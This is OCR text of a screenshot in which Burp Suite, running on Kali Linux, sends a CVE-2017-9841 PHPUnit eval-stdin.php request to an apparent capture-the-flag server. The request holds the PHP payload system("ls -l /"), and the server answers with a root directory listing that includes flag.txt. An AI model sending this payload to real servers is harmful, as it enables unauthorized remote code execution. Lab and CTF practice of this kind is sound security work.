 kali-linux-2022.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home
kali-linux-2022.3-vmware...
1 2 3 4
12:48
34.159.104.59:32739/compos
CVE-2017
Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1
Kali Linux Kali Tools Kali Docs K
Send Cancel
Target: http://34.159.104.59:32739
HTTP/1
Product Solutions Open S
/
Sign in Sign up
akr3ch / CVE-2017-9841 Public
s
Fork 1
Star 3
Code Issues Pull requests
Files
main
Go to file
cve-2017-9841.py
c4a2ba8 · 2 years ago
History
Raw
Request
Pretty Raw Hex
\n
1 GET //vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php HTTP/1.1
2 Host: 34.159.104.59:32739
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.134
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9 Content-Length: 26
10
11 <?php system("ls -l /");?>
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 22 Apr 2024 16:48:11 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 963
9
10 total 72
11 drwxr-xr-x 1 root root 4096 Dec 11 2020 bin
12 drwxr-xr-x 2 root root 4096 Nov 22 2020 boot
13 drwxr-xr-x 5 root root 360 Apr 22 13:31 dev
14 drwxr-xr-x 1 root root 4096 Apr 22 13:31 etc
15 -r--r--r-- 1 root root 70 Nov 8 2021 flag.txt
16 drwxr-xr-x 2 root root 4096 Nov 22 2020 home
17 drwxr-xr-x 1 root root 4096 Dec 11 2020 lib
18 drwxr-xr-x 2 root root 4096 Dec 9 2020 lib64
19 drwxr-xr-x 2 root root 4096 Dec 9 2020 media
20 drwxr-xr-x 2 root root 4096 Dec 9 2020 mnt
21 drwxr-xr-x 2 root root 4096 Dec 9 2020 opt
22 dr-xr-xr-x 397 root root 0 Apr 22 13:31 proc
23 drwx------ 1 root root 4096 Dec 11 2020 root
24 drwxr-xr-x 1 root root 4096 Apr 22 13:31 run
25 drwxr-xr-x 1 root root 4096 Dec 11 2020 sbin
26 drwxr-xr-x 2 root root 4096 Dec 9 2020 srv
27 dr-xr-xr-x 13 root root 0 Apr 22 13:31 sys
28 drwxrwxrwt 1 root root 4096 Dec 11 2020 tmp
29 drwxr-xr-x 1 root root 4096 Dec 9 2020 usr
30 drwxr-xr-x 1 root root 4096 Dec 11 2020 var
31
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 0
Request Headers 8
Response Headers 7
,image/webp,*/*;q=0.8", "Accept-Language":
Done
1,180 bytes | 85 millis
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search
ქარ
8:48 PM
4/22/2024
2